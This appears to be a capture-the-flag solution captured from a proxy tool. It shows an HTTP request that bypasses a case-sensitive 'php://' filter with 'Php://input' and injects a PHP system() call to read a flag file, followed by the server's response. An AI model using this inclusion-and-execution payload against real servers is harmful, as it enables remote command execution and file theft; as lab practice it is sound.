 Request
Raw Params Headers Hex XML
POST /index.php/?page=Php://input HTTP/1.1
Host: 111.198.29.45:38013
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: */*
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
content-type: application/x-www-form-urlencoded
cache: no-cache
origin: moz-extension://3ff2e7da-bd9c-4113-83a5-e88c52fd586f
Content-Length: 42
Connection: close
<?php system('cat fl4gisisish3r3.php'); ?>
Response
Raw Headers Hex Render
#0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br />}<br
/>include(</span><span style="color: #0000BB">$page</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>